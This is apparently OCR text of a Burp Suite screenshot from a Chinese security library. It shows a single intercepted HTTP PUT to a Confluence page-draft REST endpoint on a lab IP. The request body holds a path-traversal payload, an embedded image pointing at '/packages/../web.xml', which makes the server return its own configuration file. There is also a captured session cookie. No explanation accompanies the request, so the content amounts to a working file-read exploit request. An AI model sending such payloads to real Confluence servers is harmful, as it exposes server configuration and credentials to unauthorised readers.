 Request to http://172.16.78.166:8090
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
JSON Decoder
PUT /rest/api/content/917506?status=draft HTTP/1.1
Host: 172.16.78.166:8090
Content-Length: 512
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://172.16.78.166:8090
Referer: http://172.16.78.166:8090/pages/resumedraft.action?draftId=917506&draftShareId=cf4347b3-a281-41da-a01e-5d5d46515f6b
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=929E38960833D7A5EB1C48C038C9A93F
Connection: close
{"status":"current","title":"test2","space":{"key":"TEST"},"body":{"editor":{"value":"<p><strong><img class=\"confluence-embedded-image confluence-external-resource\" style=\"max-height: 250px;\"
src=\"http://172.16.78.166:8090/packages/../web.xml\" data-image-src=\"/packages/../web.xml\"
/></strong></p>","representation":"editor","content":{"id":"917506"}}},"id":"917506","type":"page","version":{"number":1,"minorEdit":true,"syncRev":"0.hofFO9ncme2WNb3yWSOmidM.7"},"ancestors":[{"id":"65576","
type":"page"}]}
零组资料文库